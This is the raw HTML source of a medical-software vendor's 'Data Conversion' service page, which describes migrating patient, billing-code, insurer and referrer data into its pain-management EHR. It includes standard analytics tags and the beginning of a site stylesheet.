[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/painmanagementehr.com#Primary","name":"Pain Management EHR Software","url":"https:\/\/painmanagementehr.com\/emr\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/painmanagementehr.com#Primary","name":"Pain Management Software","url":"https:\/\/painmanagementehr.com\/pain-management-software\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/painmanagementehr.com#Primary","name":"Pain Management Billing Software","url":"https:\/\/painmanagementehr.com\/pain-management-billing-software\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/painmanagementehr.com#Primary","name":"Practice Management Software","url":"https:\/\/painmanagementehr.com\/practice-management\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/painmanagementehr.com#Primary","name":"Workers Compensation Feature","url":"https:\/\/painmanagementehr.com\/workers-compensation-feature\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/painmanagementehr.com#Primary","name":"Patient Appointment Software","url":"https:\/\/painmanagementehr.com\/patient-appointment-system\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/painmanagementehr.com#Primary","name":"ePrescription Software","url":"https:\/\/painmanagementehr.com\/eprescription-software\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/painmanagementehr.com#Primary","name":"PDMP","url":"https:\/\/painmanagementehr.com\/prescription-drug-monitoring-program\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/painmanagementehr.com#Primary","name":"EPCS","url":"https:\/\/painmanagementehr.com\/electronic-prescribing\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/painmanagementehr.com#Primary","name":"Patient Care Portal","url":"https:\/\/painmanagementehr.com\/patient-care-portal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/painmanagementehr.com#Primary","name":"Patient App","url":"https:\/\/painmanagementehr.com\/patient-app\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/painmanagementehr.com#Primary","name":"Patient On Arrival","url":"https:\/\/painmanagementehr.com\/patient-on-arrival\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/painmanagementehr.com#Primary","name":"IT Support Services","url":"https:\/\/painmanagementehr.com\/it-support-services\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/painmanagementehr.com#Primary","name":"Live Customer Support","url":"https:\/\/painmanagementehr.com\/live-customer-support\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/painmanagementehr.com#Primary","name":"EMR Consulting","url":"https:\/\/painmanagementehr.com\/emr-consulting\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/painmanagementehr.com#Primary","name":"IT Networking Services","url":"https:\/\/painmanagementehr.com\/it-networking-services\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/painmanagementehr.com#Primary","name":"Remote Backup Services","url":"https:\/\/painmanagementehr.com\/remote-backup-services\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/painmanagementehr.com#Primary","name":"Data Conversion","url":"https:\/\/painmanagementehr.com\/data-conversion\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/painmanagementehr.com#Primary","name":"EMR Project Management","url":"https:\/\/painmanagementehr.com\/emr-project-management\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/painmanagementehr.com#Primary","name":"Installation and Setup","url":"https:\/\/painmanagementehr.com\/installation-and-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/painmanagementehr.com#Primary","name":"On-Site Training","url":"https:\/\/painmanagementehr.com\/on-site-training\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/painmanagementehr.com#Primary","name":"Company","url":"https:\/\/painmanagementehr.com\/company\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/painmanagementehr.com#Primary","name":"Blog","url":"https:\/\/painmanagementehr.com\/blog\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/painmanagementehr.com#Primary","name":"Contact Us","url":"https:\/\/painmanagementehr.com\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"WebSite","@id":"https:\/\/painmanagementehr.com#website","headline":"Pain Management EMR\/EHR Software","name":"Pain Management EMR\/EHR Software","description":"","url":"https:\/\/painmanagementehr.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/painmanagementehr.com?s={search_term_string}","query-input":"required name=search_term_string"}},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/painmanagementehr.com\/data-conversion\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/painmanagementehr.com","name":"Best Pain Management Software | Pain Management EHR"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/painmanagementehr.com\/cwebsite-our-service\/","name":"Our Services"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/painmanagementehr.com\/data-conversion\/","name":"Data Conversion - Pain Management EHR"}}]},

{"@context":"https:\/\/schema.org\/","@type":"MedicalOrganization","@id":"https:\/\/painmanagementehr.com#Organization","name":"Pain Management EMR","url":"https:\/\/painmanagementehr.com","sameAs":["https:\/\/www.facebook.com\/1stProvidersChoice\/","https:\/\/twitter.com\/1stproviders","https:\/\/www.linkedin.com\/company\/1st-providers-choice\/","https:\/\/www.youtube.com\/user\/1stproviderschoice"],"legalName":"Pain Management EMR","logo":{"@type":"ImageObject","url":"https:\/\/painmanagementehr.com\/wp-content\/uploads\/2022\/04\/Pain-Management-EHR-final-01-01.png","width":"2688","height":"510"},"contactPoint":{"@type":"ContactPoint","contactType":"customer support","telephone":"+14807821116","url":"https:\/\/painmanagementehr.com\/company\/"}}]
</script>

<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>   
    <!-- <link href="css/style.min.css" rel="stylesheet">-->
	
	
	<meta name="google-site-verification" content="UQZgMwGQc5EnqmRxKNLByUPVCHhU3m-XmCHaard6_bU" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-222508394-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-222508394-1');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-407HV81ZLT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-407HV81ZLT');
</script>        
        
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M96J984S');</script>
<!-- End Google Tag Manager -->

        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-02HR74ZDPZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-02HR74ZDPZ');
</script>
<script type="application/ld+json">
{
"@context" : "http://schema.org",
"@type" : "MedicalBusiness",
"name" : "Pain Management EHR",
"description" : "We are a leader in providing highly customizable and easy to use Pain Management EMR and Practice Management software. Our integrated solutions streamline daily operations so that healthcare organizations can reduce paperwork, decrease time spent on administrative tasks, and increase efficiency.",
"image" : "https://painmanagementehr.com/wp-content/uploads/2020/11/increase-efficiency-img.jpg",
"alternateName" : "Pain Management EHR",
"telephone" : "(480) 782-1116",
"@id" : "https://painmanagementehr.com/",
"email" : "support@1stproviderschoice.com",
"hasMap": "https://g.page/1stProvidersChoice?share",
"address" : 
{
"@type" : "PostalAddress",
"streetAddress" : "2415 W Mission Dr. Chandler, AZ 85224",
"addressLocality" : "Chandler",
"addressRegion" : "Arizona",
"addressCountry" : "USA",
"postalCode" : "AZ 85224"
},
"areaServed": {
            "@type": "GeoCircle",
            "geoMidpoint": {
                "@type": "GeoCoordinates",
                "latitude": 33.344888,
                "longitude": -111.884535
            }
            
            },
      
  "brand":{
  "@type":"Brand",
  "name": "Pain Management EHR",
  "logo": "https://painmanagementehr.com/wp-content/uploads/2020/05/logo.png"
 },
    
    "openingHours": 
        [
          "Monday      Open 24 hours",
          "Tuesday    Open 24 hours",
          "Wednesday  Open 24 hours",
          "Thursday   Open 24 hours",
          "Friday	  Open 24 hours",
          "Saturday   Closed",
          "Sunday	  Closed"
          
        ],
       
"url" : "https://painmanagementehr.com/",
"sameAs" : 
[
"https://www.facebook.com/1stProvidersChoice/",
"https://twitter.com/1stproviders",
"http://www.linkedin.com/company/2453926?trk=tyah",
"https://www.youtube.com/user/1stproviderschoice"
]
}
}
</script>
	
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Pain Management EHR",
  "url": " https://painmanagementehr.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": " https://painmanagementehr.com/{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>  
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

</head>
<body class="inner-body">
	<!-- Important placeholder's value assignment -->
		
  <!-- Header Search Section -->
    <section class="search-form-container">
      <div class="container">
        <div class="srch-tab-wrpr">
          <!-- <h2 class="widgettitle">Search</h2> -->
<form role="search" method="get" action="https://painmanagementehr.com/">
	<div class="csearch-box">
		<input type="search" class="form-control" placeholder="Search" value="" name="s" title="Search"/>
		<div class="c-search">
			<input class="search-submit" type="submit" value="Search">
			<span class="c-icon icon-search"></span>
		</div>		
	</div>
</form>          <div class="sclose">
            <span class="close-icon"></span>
          </div>
        </div>
      </div>        
    </section>
  <!-- Header Search Section -->
  <!-- Header Section Starts -->
  <header class="top-bar">
    <div class="container c-container">
      <ul class="list-inline webinfo-dtl">        
                  <li class="list-inline-item"><div class="text-right">Call Us Today: <a href="tel:(480) 782-1116">(480) 782-1116</a></div></li>
                <li class="list-inline-item">
          <div class="search-icon">
            Search
            <span class="c-icon icon-search"></span>
          </div>
        </li>
      </ul>
    </div>
  </header>    
  <section class="c-hdr">
    <div class="container c-container">
      <div class="row align-items-center justify-content-between">
        <div class="col-xl-auto col-sm-auto">
          <div class="logo">
            <a href="https://painmanagementehr.com">
               <img src="https://painmanagementehr.com/wp-content/uploads/2022/04/Pain-Management-EHR-final-01-01.png" alt="pain management solution">           </a>
          </div>
        </div>  
        <div class="col-xl-auto order-xl-last col-sm-auto">
                      <div class="quick-btns">
              <ul class="list-inline">
                                  <li class="list-inline-item">
                    <a href="https://authentication.logmeininc.com/login?service=https%3A%2F%2Fauthentication.logmeininc.com%2Foauth%2Fapprove%3Fclient_id%3Db5821983-e640-42b4-86cd-5e7efadcc8f0%26response_type%3Dtoken%26redirect_uri%3Dhttps%253A%252F%252Fglobal.gotomeeting.com%26login_theme%3Dg2m&amp;theme=g2m" class="c-btn blue-btn btn" target="_blank" rel="noopener">GoToMeeting</a>
                  </li>
                                  <li class="list-inline-item">
                    <a href="https://painmanagementehr.com/contact-us/" class="c-btn btn">Free Demo</a>
                  </li>
                                <li class="list-inline-item lg-hideburger">
                  <div class="c-burger">
                    <span class="c-stick"></span>
                  </div>
                </li>
              </ul>
            </div>
                  </div>
        <div class="col-xl-auto">
          <nav class="c-nav">
            <ul id="menu-primary" class="list-inline"><li  id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item365"><a href="https://painmanagementehr.com/emr/">Pain Management EHR Software</a></li>
<li  id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-c-dropdown menu-item554"><a href="https://painmanagementehr.com/pain-management-software/">Pain Management Software </a><span class="caret"></span>
<ul class="c-dropdown-menu  depth_0">
	<li  id="menu-item-8880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item8880"><a href="https://painmanagementehr.com/pain-management-billing-software/">Pain Management Billing Software</a></li>
	<li  id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-c-dropdown menu-item374 has-c-subdropdownmenu"><a href="https://painmanagementehr.com/practice-management/">Practice Management Software </a><span class="caret"></span>
	<ul class="c-dropdown-menu sub-menu depth_1">
		<li  id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item479"><a href="https://painmanagementehr.com/workers-compensation-feature/">Workers Compensation Feature</a></li>
</ul></li>
	<li  id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item478"><a href="https://painmanagementehr.com/patient-appointment-system/">Patient Appointment Software</a></li>
	<li  id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-c-dropdown menu-item405 has-c-subdropdownmenu"><a href="https://painmanagementehr.com/eprescription-software/">ePrescription Software </a><span class="caret"></span>
	<ul class="c-dropdown-menu sub-menu depth_1">
		<li  id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item406"><a href="https://painmanagementehr.com/prescription-drug-monitoring-program/">PDMP</a></li>
		<li  id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item407"><a href="https://painmanagementehr.com/electronic-prescribing/">EPCS</a></li>
</ul></li>
	<li  id="menu-item-379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-c-dropdown menu-item379 has-c-subdropdownmenu"><a href="#">Patient Management Software </a><span class="caret"></span>
	<ul class="c-dropdown-menu sub-menu depth_1">
		<li  id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item408"><a href="https://painmanagementehr.com/patient-care-portal/">Patient Care Portal</a></li>
		<li  id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item409"><a href="https://painmanagementehr.com/patient-app/">Patient App</a></li>
		<li  id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item410"><a href="https://painmanagementehr.com/patient-on-arrival/">Patient On Arrival</a></li>
</ul></li>
</ul></li>
<li  id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children has-c-dropdown active menu-item388"><a href="https://painmanagementehr.com/it-support-services/">IT Support Services </a><span class="caret"></span>
<ul class="c-dropdown-menu  depth_0">
	<li  id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item389"><a href="https://painmanagementehr.com/live-customer-support/">Live Customer Support</a></li>
	<li  id="menu-item-390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item390"><a href="https://painmanagementehr.com/emr-consulting/">EMR Consulting</a></li>
	<li  id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item391"><a href="https://painmanagementehr.com/it-networking-services/">IT Networking Services</a></li>
	<li  id="menu-item-392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item392"><a href="https://painmanagementehr.com/remote-backup-services/">Remote Backup Services</a></li>
	<li  id="menu-item-393" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item active menu-item393"><a href="https://painmanagementehr.com/data-conversion/">Data Conversion</a></li>
	<li  id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item394"><a href="https://painmanagementehr.com/emr-project-management/">EMR Project Management</a></li>
	<li  id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item395"><a href="https://painmanagementehr.com/installation-and-setup/">Installation and Setup</a></li>
	<li  id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item396"><a href="https://painmanagementehr.com/on-site-training/">On-Site Training</a></li>
</ul></li>
<li  id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-c-dropdown menu-item397"><a href="https://painmanagementehr.com/company/">Company </a><span class="caret"></span>
<ul class="c-dropdown-menu  depth_0">
	<li  id="menu-item-30182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item30182"><a href="https://painmanagementehr.com/blog/">Blog</a></li>
</ul></li>
<li  id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item411"><a href="https://painmanagementehr.com/contact-us/">Contact Us</a></li>
</ul>          </nav>
        </div>
      </div>
    </div>
  </section>
  <!-- Header Section Ends --><!-- Middle content Starts -->
	
	<!-- Inner Banner Starts -->
		<section>
		<section class="inner-banner">
<div class="inner-img clearfix">
        <img decoding="async" class="desktop_banner" width="1920" height="350" src="https://painmanagementehr.com/wp-content/uploads/2024/04/Data-Conversion.png" 
        class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy"><br />
<img decoding="async" class="mobile_banner" src="https://painmanagementehr.com/wp-content/uploads/2024/04/Data-Conversion-1.png" 
        class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy"></p></div>
<div class="container c-container">
<div class="inner-caption">
<h2></h2>
<ul class="list-inline">
<li class="list-inline-item">
            <span></p>
<h1 class="pg-subtitle" style="color:white;">Data Conversion</h1>
<p></span></li>
</ul>
</div>
</div>
</section>
<section class="inner-content-wrapper">
<div class="container">
<h2 style="font-size: 2.5rem;">Easy transitions for multiple data types</h2>
<p>Pain Management EHR provides multiple types of data conversion to make a transfer between two systems simple and pain-free. Our staff has been doing data conversion for over 15 years.</p>
<p>We normally convert:</p>
<ul>
<li>Patient information</li>
<li>Procedure codes with fees</li>
<li>Diagnosis codes</li>
<li>Insurance carriers</li>
<li>Referring doctors</li>
</ul>
<p>We will work with you to transfer this data smoothly.</p>
<p>Our team also offers <a href="https://painmanagementehr.com/installation-and-setup/">EMR installation and configuration</a> services, as well as <a href="https://painmanagementehr.com/on-site-training/">on-site EMR training</a> for your pain management practice.</p>
	</section>
	<!-- Inner Content Ends -->
<!-- Footer Section Starts -->
    <footer class="c-footer">
      <div class="container c-container">
        <div class="row">
          <div class="col-lg-3">
                          <div class="footer-logo">
                <img src="https://painmanagementehr.com/wp-content/uploads/2022/04/Pain-Management-EHR-final-BW-01.png" alt="pain management solutions">
              </div>
                        <p>We are a leader in providing highly customizable and easy to use Pain Management EMR and Practice Management software. Our integrated solutions streamline daily operations so that healthcare organizations can reduce paperwork, decrease time spent on administrative tasks, and increase efficiency.</p>
            <div class="socialmedia-links">
              <ul class="list-inline">
                                  <li class="list-inline-item"><a class="c-icon c-facebook" href="https://www.facebook.com/1stProvidersChoice/" target="_blank" rel="noopener"><span class="icon-facebook"></span></a></li>
                                   
                  <li class="list-inline-item"><a class="c-icon c-twitter" href="https://twitter.com/1stproviders" target="_blank" rel="noopener"><span class="icon-twitter"></span></a></li>
                                    
                  <li class="list-inline-item"><a class="c-icon c-linkedin" href="https://www.linkedin.com/company/1st-providers-choice" target="_blank"><span class="icon-linkedin"></span></a></li>
                 
                  <li class="list-inline-item"><a class="c-icon c-youtube" href="https://www.youtube.com/user/1stproviderschoice" target="_blank" rel="noopener"><span class="icon-youtube"></span></a></li>
                              </ul>
            </div>
          </div>
          <div class="col-lg-8 offset-lg-1">
            <div class="footer-widget">
              <!-- Set footer-col-1, footer-col-2, footer-col-3 in widget area -->
              <div class="row">
                <div class="col-md-4"><aside id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widgettitle">Electronic Medical Records</h4><div class="menu-footer-col-1-container"><ul id="menu-footer-col-1" class="menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://painmanagementehr.com/emr/">Pain Management EHR Software</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="https://painmanagementehr.com/emr-on-ipad/">EMR on iPad</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="https://painmanagementehr.com/mobile-emr/">EMR on mobile devices</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="https://painmanagementehr.com/patient-care-portal/">Patient Care Portal</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="https://painmanagementehr.com/emr-voice-recognition/">EMR Voice Recognition</a></li>
</ul></div></aside></div><div class="col-md-4"><aside id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widgettitle">Practice Management</h4><div class="menu-footer-col-2-container"><ul id="menu-footer-col-2" class="menu"><li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://painmanagementehr.com/practice-management/">Practice Management System</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://painmanagementehr.com/5010-electronic-claims/">5010 Electronic Claims</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://painmanagementehr.com/patient-appointment-system/">Patient Appointment System</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://painmanagementehr.com/automated-appointment-reminder/">Automated Appointment Reminder</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://painmanagementehr.com/patient-authorization-tracking/">Patient Authorization Tracking</a></li>
</ul></div></aside></div><div class="col-md-4"><aside id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widgettitle">Services</h4><div class="menu-footer-col-3-container"><ul id="menu-footer-col-3" class="menu"><li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a href="https://painmanagementehr.com/live-customer-support/">Live Customer Support</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a href="https://painmanagementehr.com/emr-consulting/">EMR Consulting</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187"><a href="https://painmanagementehr.com/it-networking-services/">IT Networking Services</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-188"><a href="https://painmanagementehr.com/data-conversion/" aria-current="page">Data Conversion</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a rel="noopener" href="https://painmanagementehr.com/on-site-training/">On Site Training</a></li>
</ul></div></aside></div>              </div>
            </div>
          </div>
        </div>
        <hr>
        <div class="disclaimer">
        	<ul class="list-inline">
        		<li class="list-inline-item">&copy;&nbsp;2026 Pain Management EMR/EHR Software | All Rights Reserved.</li>
        		<li class="list-inline-item">|</li>
            <li class="list-inline-item"><a href="https://1stproviderschoice.com/" target="_blank" rel="noopener">1st Providers Choice</a></li>
            <li class="list-inline-item">|</li>
        		<li class="list-inline-item">
					<ul id="menu-footer" class="list-inline"><li id="menu-item-30181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30181"><a href="https://painmanagementehr.com/blog/">Blog</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://painmanagementehr.com/contact-us/">Contact Us</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://painmanagementehr.com/sitemap/">Sitemap</a></li>
</ul>        		</li>
        	</ul>
        </div>
      </div>
             <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M96J984S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    </footer>
    <!-- Footer Section Ends -->
<script src="https://painmanagementehr.com/wp-content/themes/painmanagementehr/css/lightbox/dist/js/lightbox-plus-jquery.js"></script>
<script type="text/javascript" src="https://painmanagementehr.com/wp-content/plugins/simple-image-popup/js/jquery.magnific-popup.min.js?ver=6.6.4" id="magnific-js-js"></script>
<script type="text/javascript" src="https://painmanagementehr.com/wp-content/themes/painmanagementehr/js/jquery-3.5.1.min.js?ver=6.6.4" id="jquerylib-js"></script>
<script type="text/javascript" src="https://painmanagementehr.com/wp-content/themes/painmanagementehr/js/bootstrap.min.js?ver=6.6.4" id="bootstrapjs-js"></script>
<script type="text/javascript" src="https://painmanagementehr.com/wp-content/themes/painmanagementehr/js/popper.min.js?ver=6.6.4" id="popperjs-js"></script>
<script type="text/javascript" src="https://painmanagementehr.com/wp-content/themes/painmanagementehr/js/main.js?ver=5488" id="customjs-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://painmanagementehr.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.7" id="ivory-search-scripts-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 3a6b23b14d5c94ced52cff02d490e0cf --><!-- end Simple Custom CSS and JS -->


									                            

    <!-- Dynamic popup notifications configured in admin panel Starts -->	
<!-- Dynamic popup notifications configured in admin panel Ends --> 
<!---->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 167/280 objects using Disk
Page Caching using Disk: Enhanced 
Database Caching 17/50 queries in 0.027 seconds using Disk

Served from: painmanagementehr.com @ 2026-01-17 17:30:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://painmanagementehr.com/wp-content/themes/painmanagementehr/css/style.css?ver=1033
body_size: 5257
content:
/*Font Family Declaration*/
@font-face {
  font-family: "pmehr";
  src:url("../fonts/painmanagementehr/pmehr.eot");
  src:url("../fonts/painmanagementehr/pmehr.eot?#iefix") format("embedded-opentype"),
    url("../fonts/painmanagementehr/pmehr.woff") format("woff"),
    url("../fonts/painmanagementehr/pmehr.ttf") format("truetype"),
    url("../fonts/painmanagementehr/pmehr.svg#pmehr") format("svg");
  font-weight: normal;
  font-style: normal;

}

[data-icon]:before {
  font-family: "pmehr" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: "pmehr" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-collection:before {
  content: "\61";
}
.icon-communication:before {
  content: "\62";
}
.icon-data-conversion:before {
  content: "\63";
}
.icon-eliminate-error:before {
  content: "\64";
}
.icon-email:before {
  content: "\65";
}
.icon-emr-consulting:before {
  content: "\66";
}
.icon-emr-project-management:before {
  content: "\67";
}
.icon-facebook:before {
  content: "\68";
}
.icon-instagram:before {
  content: "\69";
}
.icon-installation-and-setup:before {
  content: "\6a";
}
.icon-integration:before {
  content: "\6b";
}
.icon-it-networking-services:before {
  content: "\6c";
}
.icon-like:before {
  content: "\6d";
}
.icon-linkedin:before {
  content: "\6e";
}
.icon-live-support:before {
  content: "\6f";
}
.icon-onsite-training:before {
  content: "\70";
}
.icon-phone:before {
  content: "\71";
}
.icon-productivity:before {
  content: "\72";
}
.icon-quote:before {
